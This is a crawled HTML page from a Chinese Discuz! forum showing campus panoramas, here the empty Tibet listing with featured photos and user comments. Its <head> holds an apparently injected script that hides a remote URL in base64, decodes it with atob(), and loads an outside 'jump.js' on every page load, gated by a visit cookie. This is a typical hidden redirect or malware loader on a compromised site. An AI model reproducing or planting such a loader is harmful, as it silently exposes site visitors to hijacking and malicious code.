

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0
body_size: 13582
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>360数字校园 -  360数字校园全景 -  Powered by Discuz!</title>

<meta name="keywords" content="全景,校园,高校,360,高考,大学" />
<meta name="description" content="这里是插件介绍 ,360数字校园全景" />
<meta name="generator" content="Discuz! X2.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2012 Comsenz Inc." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="http://www.college360.cn/" /><link rel="stylesheet" type="text/css" href="data/cache/style_4_common.css?qt8" /><script type="text/javascript">var STYLEID = '4', STATICURL = 'static/', IMGDIR = 'template/zds_heihui_2/image/common', VERHASH = 'qt8', charset = 'gbk', discuz_uid = '0', cookiepre = '9bDP_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金钱|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cDovL3d3dy5jb2xsZWdlMzYwLmNuL3BsdWdpbi5waHA/aWQ9ZHo1NTYyNV9oYW9kaWFuOmhhb2RpYW4mYz03JmQ9MzUyJnNkPTA=', SITEURL = 'http://www.college360.cn/', JSPATH = 'static/js/';</script>
<script src="static/js/common.js?qt8" type="text/javascript"></script>
<meta name="application-name" content="360数字校园全景" />
<meta name="msapplication-tooltip" content="360数字校园全景" />
<meta name="msapplication-task" content="name=论坛话题;action-uri=http://www.college360.cn/forum.php;icon-uri=http://www.college360.cn/template/zds_heihui_2/image/common/bbs.ico" />
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>

<body id="nv_plugin" class="pg_dz55625_haodian" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>

<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('http://www.college360.cn/');">设为首页</a><a href="http://www.college360.cn/"  onclick="addFavorite(this.href, '360数字校园全景');return false;">收藏本站</a><script type="text/javascript">var _speedMark = new Date();</script></div>
<div class="y">
<a id="switchblind" href="javascript:;" onclick="toggleBlind(this)" title="开启辅助访问" class="switchblind">开启辅助访问</a>
		<div style="float:right;">
			<script type="text/javascript" charset="utf-8">
			(function(){
			  var _w = 106 , _h = 24;
			  var param = {
			    url:location.href,
			    type:'5',
			    count:'1', /**是否显示分享数，1显示(可选)*/
			    appkey:'2272957455', /**您申请的应用appkey,显示分享来源(可选)*/
			    title:'', /**分享的文字内容(可选，默认为所在页面的title)*/
			    pic:'', /**分享图片的路径(可选)*/
			    ralateUid:'1977991230', /**关联用户的UID，分享微博会@该用户(可选)*/
				language:'zh_cn', /**设置语言，zh_cn|zh_tw(可选)*/
			    rnd:new Date().valueOf()
			  }
			  var temp = [];
			  for( var p in param ){
			    temp.push(p + '=' + encodeURIComponent( param[p] || '' ) )
			  }
			  document.write('<iframe allowTransparency="true" frameborder="0" scrolling="no" src="http://hits.sinajs.cn/A1/weiboshare.html?' + temp.join('&') + '" width="'+ _w+'" height="'+_h+'"></iframe>')
			})()
			</script>
		</div></div>
</div>
</div>


<div id="qmenu_menu" class="p_pop blk" style="display: none;">
<div class="ptm pbw hm">
请 <a href="javascript:;" class="xi2" onclick="lsSubmit()"><strong>登录</strong></a> 后使用快捷导航<br />没有帐号？<a href="member.php?mod=register" class="xi2 xw1">立即注册</a>
</div>
</div>
<div class="wp a_h"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 360 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2401765039720339"
     data-ad-slot="1729083600"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="360数字校园全景"><img src="template/zds_heihui_2/image/logo.png" alt="360数字校园全景" border="0" /></a></h2>
<div id="custom_gonggao"><a href="http://www.college360.cn/forum.php?mod=viewthread&tid=1003&fromuid=1" title="拆哪(CHINA) 拿起你的相机 留住你的母校" target="_blank">拆哪(CHINA) 拿起你的相机 留住你的母校</a></div>
<script src="static/js/logging.js?qt8" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40" tabindex="900">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" tabindex="901" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" tabindex="903" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" tabindex="902" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" tabindex="904" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="http://www.college360.cn/connect.php?mod=login&op=init&referer=plugin.php%3Fid%3Ddz55625_haodian%3Ahaodian%26c%3D7%26d%3D352%26sd%3D0&statfrom=login_simple"><img src="template/zds_heihui_2/image/common/qq_login.gif" class="vm" alt="QQ登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速开始</p>
</div>

<div class="fastlg_fm y" style="margin-right: 10px; padding-right: 10px">
<p><a href="plugin.php?id=mpage_weibo:login"><img src="source/plugin/mpage_weibo/image/sina_login_btn.png" class="vm" alt="用新浪微博登录" /></a></p>
<p class="hm xg1" style="padding-top: 2px;">只需一步，快速搞定</p>
</div>
</div>
</form>

</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onmouseover="showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});">快捷导航</a>
<ul><li class="a" id="mn_N5cc6" ><a href="plugin.php?id=dz55625_haodian:haodian" hidefocus="true"  >观看全景</a></li><li id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >论坛话题<span>BBS</span></a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="be03545a" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="0" />
<input type="hidden" name="srhlocality" value="plugin::dz55625_haodian" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="showmenu xg1 xs2" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2 xs2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%BB%EE%B6%AF&amp;formhash=be03545a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">活动</a>



<a href="search.php?mod=forum&amp;srchtxt=%BD%BB%D3%D1&amp;formhash=be03545a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">交友</a>



<a href="search.php?mod=forum&amp;srchtxt=discuz&amp;formhash=be03545a&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">discuz</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li><li><a href="javascript:;" rel="user">用户</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>


<div id="wp" class="wp"><link rel="stylesheet" type="text/css" href="source/plugin/dz55625_haodian/images/body.css" />
<script src="source/plugin/dz55625_haodian/images/jquery.min.js" type="text/javascript"></script>  
<script type="text/javascript">
var jq = jQuery.noConflict(); 
jq(function(){
get_rate('');
});
</script>


<div class="cl alliance">
<div id="pt" class="bm cl" style="width:960px; float:left;">
<div class="z">
<a href="./" class="nvhm" title="首页">360数字校园全景</a><em>&raquo;</em><a href="forum.php">论坛话题</a><em>&raquo;</em><a href="plugin.php?id=dz55625_haodian:haodian">360数字校园</a>
</div>
</div>

            
        <div class="wpLeft z">
                	<div class="indexSa">
                <ul>
            <script type="text/javascript">
var config = '5|0xffffff||50|0xffffff||0x000000';
var files = 'http://www.college360.cn/gg/amkj.jpg|source/plugin/dz55625_haodian/images/ad2.jpg|http://www.college360.cn/gg/blabla.jpg|http://www.college360.cn/gg/ssll.jpg|http://www.college360.cn/gg/gyte.jpg|http://www.college360.cn/gg/qhrg.jpg|http://www.college360.cn/gg/gyxd.jpg';
var links = 'http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=307|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=4|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=2|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=306|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=290|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=375|http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian%26mod=view%26sid=824';
var texts = '';
            document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="685" height="177">');
            document.write('<param name="movie" value="source/plugin/dz55625_haodian/images/focus.swf" />');
            document.write('<param name="quality" value="high" />');
            document.write('<param name="menu" value="false" />');
            //document.write('<param name="wmode" value="transparent" />');
            document.write('<param name="wmode" value="Opaque" />');
            document.write('<param name="FlashVars" value="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'" />');
            document.write('<embed src="source/plugin/dz55625_haodian/images/focus.swf" wmode="opaque" FlashVars="config='+config+'&bcastr_flie='+files+'&bcastr_link='+links+'" menu="false" quality="high" width="685" height="177" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />');
            document.write('</object>');
            </script> 
                
                </ul>
            </div>
        <div class="haodian_search">
    <dl>已有 <em>0</em> 家商户入驻&nbsp;&nbsp;&nbsp;&nbsp;网友热评 <em>6443</em> 条</dl>
    <ul>
        <form action="" method="post" name="form">
            <input class="keyword" type="text" name="title" value="输入要搜索的全景名称" onfocus="if(value=='输入要搜索的全景名称') {value='';}this.style.color='#000';" onblur="if (value=='') {value='输入要搜索的全景名称';this.style.color='#999';}" /><button type="submit" class="search-submit">搜索</button>
        </form>
    </ul>
</div>
<style type="text/css">

</style>
<div class="diquclass">
<ul id="SenFe_1" class="xs cl">  
  <strong><a OnClick="SenFe_Code(this,'SenFe_1');" id="showmore" title="展开更多"><img src="source/plugin/dz55625_haodian/images/tops.jpg" alt="展开更多" /></a></strong>
    <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian">不限</a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=494"><span>最新精彩推荐</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=85"><span>北京</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=86"><span>上海</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=121"><span>天津</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=124"><span>江苏</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=129"><span>湖北</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=141"><span>陕西</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=146"><span>黑龙江</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=149"><span>浙江</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=151"><span>安徽</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=154"><span>山东</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=158"><span>广东</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=160"><span>福建</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=162"><span>辽宁</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=301"><span>湖南</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=638"><span>贵州</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=105"><span>四川</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=77"><span>广西</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=82"><span>重庆</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=180"><span>河北</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=195"><span>山西</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=220"><span>新疆</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=223"><span>云南</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=260"><span>海南</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=267"><span>河南</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=272"><span>甘肃</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=277"><span>江西</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=290"><span>宁夏</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=339"><span>吉林</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352" class="haodian_hover"><span>西藏</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=167"><span>香港</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=169"><span>澳门</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=406"><span>内蒙古</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=455"><span>学院路共同体</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=657"><span>青海</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=706"><span>大学城</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=695"><span>其他</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=707"><span>台湾</span></a></li>
                   <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=732"><span>校园风评</span></a></li>
        </ul> 
<dl> 
<dd><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0" class='haodian_hover'>不限</a></dd>    <dd><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=353">西藏大学</a></dd>
    <dd><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=354">西藏民族学院</a></dd>
</dl>

</div>

<script>
function SenFe_Code(sname,sid){
if(document.getElementById(sid).className=="xs"){

document.getElementById(sid).className="yc";
sname.className="aaa";
sname.innerHTML='<img src="source/plugin/dz55625_haodian/images/bots.jpg" />';
}else{
document.getElementById(sid).className="xs";
sname.className="bbb";
sname.innerHTML='<img src="source/plugin/dz55625_haodian/images/tops.jpg" />';
}
}
</script>            <div class="indexList">

<div id="fenleis"><img src="source/plugin/dz55625_haodian/images/slist.png" /></div>	
                    
                <h3><strong>全景列表</strong><span>
                <a href="plugin.php?id=dz55625_haodian:haodian">默认</a>
                <a href="plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0&px=d">时间</a>
                <a href="plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0&ps=f">评分</a>
                <a href="plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0&types=1">VIP</a>
                <a href="plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0&types=2">置顶</a>
                <a href="plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0&types=3">折扣</a>                </span></h3>
                
                <div class="listSj cl" id="bh">
                     
                       <ul class="cl erroe">SORRY!暂无任何商家...</ul>
                     
                </div>
               <div class='pages cl'></div>            </div>
        </div>
        
        
        <div class="wpRight y">
        	<div id="chicknew"><a href="plugin.php?id=dz55625_haodian:haodian&mod=add" class=\"xis\">添加商家.</a></div>
            <div id="chickadmin"><a href="plugin.php?id=dz55625_haodian:haodian_user">店铺信息管理</a></div>
            <div class="listLei">
            <h2><img src="source/plugin/dz55625_haodian/images/listH2.jpg"></h2>
                 <ul class="cl">  
                    <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian">查看所有</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=1&d=352&sd=0">综合(4576)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=2&d=352&sd=0">工科(119)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=3&d=352&sd=0">师范(86)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=4&d=352&sd=0">医药(47)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=5&d=352&sd=0">农科(26)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=6&d=352&sd=0">政法(42)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=7&d=352&sd=0" class="haodians_hover">林科(5)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=8&d=352&sd=0">语言(134)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=9&d=352&sd=0">财经(22)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=10&d=352&sd=0">体育(36)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=11&d=352&sd=0">美术(31)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=12&d=352&sd=0">民族(38)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=13&d=352&sd=0">音乐(23)</a></li>
                                        <li><a href="http://www.college360.cn/plugin.php?id=dz55625_haodian:haodian&c=14&d=352&sd=0">航空(61)</a></li>
                     
                </ul> 
        	</div>

            
            <div class="wad cl">
                <ul>
                     
                        <li><a href="http://www.college360.cn"><img src="source/plugin/dz55625_haodian/images/ad3.jpg" /></a></li>
                     
                </ul>
            </div>
            
            <script>
<!--
function setTab(name,cursel,n){
for(i=1;i<=n;i++){
var menu=document.getElementById(name+i);
var con=document.getElementById("con_"+name+"_"+i);
menu.className=i==cursel?"hover":"";
con.style.display=i==cursel?"block":"none";
}
}
//-->
</script>
<div class="Menuboxs">
    <ul>
        <li id="tt1" onclick="setTab('tt',1,2)" class="hover">商户推荐</li>
        <li id="tt2" onclick="setTab('tt',2,2)" style="width:128px;">一卡通</li>
    </ul>
</div>

<div class="Contentboxs"> 

    <div id="con_tt_1" class="hover">
            <div class="hdxx cl">  
                    
                                    <dl>
                        <dt>
                                                <a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1157"><img src="source/plugin/dz55625_haodian/upimg/20160730/20160730151009928.jpg"></a>
                                                </dt>
                        <dd>
                        <strong><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1157">河北美术学院南区魔法城堡</a></strong>
                        <span></span>
                        </dd>
                    </dl>
                                    <dl>
                        <dt>
                                                <a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1156"><img src="source/plugin/dz55625_haodian/upimg/20150918/20150918055627322.jpg"></a>
                                                </dt>
                        <dd>
                        <strong><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1156">河北医科大学大门</a></strong>
                        <span></span>
                        </dd>
                    </dl>
                                    <dl>
                        <dt>
                                                <a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1150"><img src="source/plugin/dz55625_haodian/upimg/20170209/20170209083902824.jpg"></a>
                                                </dt>
                        <dd>
                        <strong><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1150">北邮沙河校区大门</a></strong>
                        <span></span>
                        </dd>
                    </dl>
                                    <dl>
                        <dt>
                                                <a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1137"><img src="source/plugin/dz55625_haodian/upimg/20150912/20150912070916984.jpg"></a>
                                                </dt>
                        <dd>
                        <strong><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=1137">云南民族大学图书馆</a></strong>
                        <span></span>
                        </dd>
                    </dl>
                 
             
            </div>
        
    </div>

    <div id="con_tt_2" style="display:none">
    	<ul>
         
                <li style="padding:0; border:none">暂无任何商家</li>
                    </ul>
    </div>

</div>             
            <div id="dianping">
              <h2><strong>热评达人</strong><span><button id="btn1"></button><button id="btn2"></button></span></h2>
            <div id="scrollDiv">
               
                <ul>      
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=466&size=small"></strong><span>爱死你2011</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5398"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=466&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">2025年11月7日立冬日，“文明互鉴列车主题文化公园”在北京市海淀区学院路的北京语言大学东门外的正式亮相。来自12个国家的青年学子用七国语言进行歌舞串烧，将现场数百名观众带入这场各国美食与歌舞交融的文明互鉴盛宴。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=211&size=small"></strong><span>guyuan</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=2083"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=211&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">当“竖店”风席卷郑州，西亚斯学院悄然变身短剧孵化器。在钟楼前拍《重生之我在郑大当学霸》，眉湖边演绎《早八刺客的逆袭》，连食堂包子都成了《美食宠妃》的“主演”。 这里没有横店的龙套，只有“编剧兼场务”的课代表，和用自拍杆打光的“灯光师”。 从《化龙》到《最强打工人》，热门短剧在此诞生，而导演的台词总是：“这段重来——我手机没电了！” 郑州的“竖店”传奇，正从校园开机。短剧中江城、海城、港城都是正弘城，霸总们常去的英国法国俄罗斯，都是郑州西亚斯！你知道都有哪些短剧在西亚斯拍摄吗？评论区见<br />
<br />
<br />
《你的名字》 《你真的醒了吗》《控制不住喜欢你》《重生之我在郑大当学霸》《早八刺客的逆袭》《美食宠妃》《化龙》《最强打工人》等<br />
</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=374&size=small"></strong><span>誓约之剑</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5393"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=374&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">什么样的光可以穿过大洋大陆，越过政权的分歧，温暖地照在不同肤色的人身上？答案有两个，一个是太阳光，另一个是那些为整个人类的命运而努力的人性光辉。袁老便是其中一个，共和国之幸。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=344&size=small"></strong><span>印度大拿</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5393"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=344&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">这才是以为真正有国际视野的人，贡献了自己的一生让全世界人民免于饥饿。他和他的贡献，我们会永远记得</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=220&size=small"></strong><span>匿名网友</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5393"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=220&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">传承袁老精神 用青春续写“禾下乘凉梦”</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=353&size=small"></strong><span>静静的读你</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5390"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=353&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
                        <p class="sx">2018年，在学校综合楼二层，语言资源高精尖创新中心新开辟的会议室中，其中一间即命名为“清常厅”。这是北语人对清常先生永远的怀念。先生一生在不同的院校做了四任系主任，对办学方略、学科建设，尤其是对教学工作的开展和科研方向的把握都有丰富的经验和独到的见解。</p>
                        </li>
                                            <li>
                        <p class="st"><strong><img src="http://www.college360.cn/uc_server/avatar.php?uid=211&size=small"></strong><span>guyuan</span><em><a href="plugin.php?id=dz55625_haodian:haodian&mod=view&sid=5389"><img src="source/plugin/dz55625_haodian/images/guanzhuIco.jpg"></a><a class="xi2" onclick="showWindow(this.id, this.href, 'get', 0);" id="a_poke_1" href="home.php?mod=spacecp&amp;ac=poke&amp;op=send&amp;uid=211&amp;handlekey=propokehk_1"><img src="source/plugin/dz55625_haodian/images/chuanmenIco.jpg"></a></em></p>
